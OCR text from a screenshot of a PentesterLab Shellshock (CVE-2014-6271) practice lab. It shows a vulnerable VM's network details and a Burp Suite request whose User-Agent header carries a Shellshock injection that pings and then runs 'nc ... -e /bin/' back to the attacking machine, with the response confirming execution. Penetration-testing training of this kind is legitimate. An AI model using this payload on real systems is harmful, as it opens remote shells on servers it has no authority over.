 CVE-2014-6271/Shellshock [Running] - Oracle VM VirtualBox
Machine View Devices Help
PentesterL
Now that the ISO boot, you can run ifconfig to
o connect to, this address is the vulnerable web
You can use 'sudo -s' to get root access.
pentesterlab@vulnerable:~$ ifconfig eth0
eth0 Link encap:Ethernet HWaddr 08:00:27:8
inet addr:192.168.1.14 Bcast:192.168.
inet6 addr: fe80::a00:27ff:fe87:e3f8/6
UP BROADCAST RUNNING MULTICAST MTU:15
RX packets:251 errors:0 dropped:0 over
TX packets:12 errors:0 dropped:0 overr
collisions:0 txqueuelen:1000
RX bytes:55199 (53.9 KiB) TX bytes:14
pentesterlab@vulnerable:~$ _
KALI [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat Apr 25, 10:21 PM root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.14 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.1.14
User-Agent: () { :; }; /bin/bash -c 'ping -c 3 192.168.1.13; nc
192.168.1.13 443 -e /bin/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.14/
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 Apr 2015 02:19:19 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 192.168.1.13 (192.168.1.13): 56 data bytes
64 bytes from 192.168.1.13: seq=0 ttl=64 time=0.239 ms, seq=1 ttl=64
time=0.305 ms, seq=2 ttl=64 time=0.244 ms
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 141
--- 192.168.1.13 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.239/0.262/0.305 ms
? < + > Type a search term 0 matches
Done 497 bytes | 68,734 millis
shellshock [root@ok: ~] Burp Suite Fr... [PentesterLab... [root@ok: ~] [root@ok: ~]
Right Ctrl